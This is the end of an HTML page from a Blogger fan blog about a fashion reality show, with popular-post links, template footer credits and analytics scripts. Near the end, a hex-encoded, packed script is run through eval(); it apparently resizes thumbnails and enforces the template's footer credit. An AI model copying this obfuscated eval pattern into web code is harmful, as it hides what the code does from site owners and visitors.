<a href='https://projectrungay.blogspot.com/2008/02/congratulations-sissybear.html' target='_blank'>
<img alt='Congratulations SissyBear!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnejYMgjHyZRqmoFN2gc4bM9Z0fcLlQ6chLnRVsuD8NQV9-IRxF8xrJMXzatkNYIn_ZCBAL-dXN28VBHWaLh3LXyoVdUSRQ-kO71malNw-neiU2Zzi5N-pBM7nBEXALqLiY7UmrA/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-sissybear.html'>Congratulations SissyBear!</a></div>
<div class='item-snippet'>Ohhh, HONEY... You are barking up the WRONG tree. When we found out what this challenge was going to be, we said, &quot;If Chris can&#39;t w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/elisa-jimenez-fall-2008-collection.html' target='_blank'>
<img alt='Elisa Jimenez - Fall 2008 Collection' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWNL0WN9blcOiwyEO6HqC1rs3gF5PQ0Iet4i87bFbRV75d2rnffPD7LfKYHxtPQlaY6HAgT8lLBjhjuMK5W1ia5EpPNfDLXw1S9wak5Z-8d3kSwYo-VdkVbpe0sNgGtroJxy2LQ/s72-c/ElisaJimenez_Fall2008_A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/elisa-jimenez-fall-2008-collection.html'>Elisa Jimenez - Fall 2008 Collection</a></div>
<div class='item-snippet'>Elisa Jimenez, the self-described &quot;person who doesn&#39;t fit in the box&quot; and &quot;the kid who was always alone on the other side...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/06/list-awards-i-playing-beauty-shop-with.html' target='_blank'>
<img alt='A-List Awards I: Playing Beauty Shop with Laura' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU_JazIZbNPfcZNAAEjSwIoKFTIExYLZo9FU47xQHe5exuiq3g6Sd8vi79dZ2hwWCubtGk12Yd_t0GHyauZfgX846UZcAPSj-SEWkY_SAibDJoeZkEvwW60V2wh3VnhqCfLEHS-g/s72-c/AListAward_A8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/06/list-awards-i-playing-beauty-shop-with.html'>A-List Awards I: Playing Beauty Shop with Laura</a></div>
<div class='item-snippet'>Well darlings, we guess you want to hear all about the A-List Awards , don&#39;t you? Well grab a cup of coffee and a couple of sandwiches b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2006/12/fab-mommy-and-baby-of-century.html' target='_blank'>
<img alt='Fab Mommy and The Baby of the Century' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2DHpQsOpC_L4kBU71dPESND9tk5XtX-n22MoqMZ4TPYiZ1mlG0yYpaU1AnOiV3weWurA1g7iowKw9FdHsG1eu_wm7_2m1Fdi5v7k20V1HhGzGeOB8O9DkPRixBS6Z3vZDh-h/s72-c/a.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/12/fab-mommy-and-baby-of-century.html'>Fab Mommy and The Baby of the Century</a></div>
<div class='item-snippet'>Fabulous Mommy and her entire brood - including latest addition, Finn - were featured in the latest issue of People  mag. Who has the pics? ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5YP3fboWzq7yngQljAbpmoq_oOdw:1762335146635';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/08/shannonelove.html','31498548');
